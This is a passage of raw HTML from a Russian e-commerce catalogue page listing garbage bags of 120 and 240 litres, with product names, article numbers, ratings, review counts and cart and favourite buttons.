                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13413">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13413" data-id="13413">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/" class="detail-slider" data-src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png">
                <span class="image">
                                    <img src="/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png"/ alt="image">
                                    <img src="/upload/iblock/58c/58c008cc912afe82cf186fbaad3e5414.jpg"/ alt="image">
                                    <img src="/upload/iblock/766/7668ce2c9f371d2a987c3e35761323c3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24009601</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.41</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="106">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="106" data-id="106">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_secondpict"></span>
            <span id="bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider"></span>
            <span id="bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_price"></span>
            <span id="bx_3487917369_106_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/" class="detail-slider" data-src="/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png">
                <span class="image">
                                    <img src="/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24010115</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13414">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13414" data-id="13414">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_secondpict"></span>
            <span id="bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider"></span>
            <span id="bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_price"></span>
            <span id="bx_3487917369_13414_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm8408/" class="detail-slider" data-src="/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg">
                <span class="image">
                                    <img src="/upload/iblock/169/3mhrof3p43w1ur64p950iotrh84tlnhd.jpg"/ alt="image">
                                    <img src="/upload/iblock/867/8678529e9412622c1ddccb0346bde808.jpg"/ alt="image">
                                    <img src="/upload/iblock/a3d/a3dda6ba4d1194aedbf138f7a8bb46ff.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>S24010130</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm8408/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 240 л, 70 мкм, 10 шт. 93x130 см, черные, серия Стройка</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13337">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13337" data-id="13337">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_secondpict"></span>
            <span id="bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_pict_slider"></span>
            <span id="bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_price"></span>
            <span id="bx_3487917369_13337_98b3d0649b15ed945b81c2c771177dcc_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm84082392/" class="detail-slider" data-src="/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg">
                <span class="image">
                                    <img src="/upload/iblock/245/ppy5kb9ferppe1qw8889ouifxwd658io.jpg"/ alt="image">
                                    <img src="/upload/iblock/0a6/0a60af381981edd1473df99551821aa2.jpg"/ alt="image">
                                    <img src="/upload/iblock/437/4377b96c43184937cb24c1e263de60bb.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>exp24010167</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm84082392/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 240 л. 80 мкм, ПВД, 10 шт, двухслойные, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13338">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13338" data-id="13338">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_secondpict"></span>
            <span id="bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_pict_slider"></span>
            <span id="bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_price"></span>
            <span id="bx_3487917369_13338_261a02669d4b8f6c1a5303e29d5b8684_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-sinie-40-mkm/" class="detail-slider" data-src="/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png">
                <span class="image">
                                    <img src="/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png"/ alt="image">
                                    <img src="/upload/iblock/be7/be753ad2211c386862b78e0d8fbe460f.jpg"/ alt="image">
                                    <img src="/upload/iblock/d99/d9964232a5c8f36d71ec1c9b5ce2580d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1201049003</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-sinie-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л Премиум синие, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">для уборки города </span>                </p>
                <p>
                    <span class="lbl">размер 70х110 см </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="211">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="211" data-id="211">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_secondpict"></span>
            <span id="bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_pict_slider"></span>
            <span id="bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_price"></span>
            <span id="bx_3487917369_211_656c205fbb17f5bf2d6ff814979a2b59_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13339_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/" class="detail-slider" data-src="/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png">
                <span class="image">
                                    <img src="/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
